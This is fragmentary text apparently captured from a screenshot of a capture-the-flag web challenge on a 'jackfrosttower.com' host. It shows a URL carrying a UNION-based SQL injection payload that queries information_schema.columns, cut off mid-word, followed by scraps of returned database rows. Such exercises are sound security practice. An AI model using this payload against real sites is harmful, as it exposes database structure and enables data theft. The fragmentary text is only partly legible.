 ng.jackfrosttower.com/detail/(1),(1) union select * from (select 1)UT1 JOIN (SELECT column_name FROM information_schema.columns WHERE table_nam
Hello,
Test
placeholder@jackfrosttower.com
aaa1
Brunei
December 3rd, 2021 12:00:00
January 2nd, 2022 5:57:40
Edit Dashboard
id
3
4
5
June 1st, 2001 12:00:00
July 1st, 2001 12:00:00
Edit Dashboard
note
3
4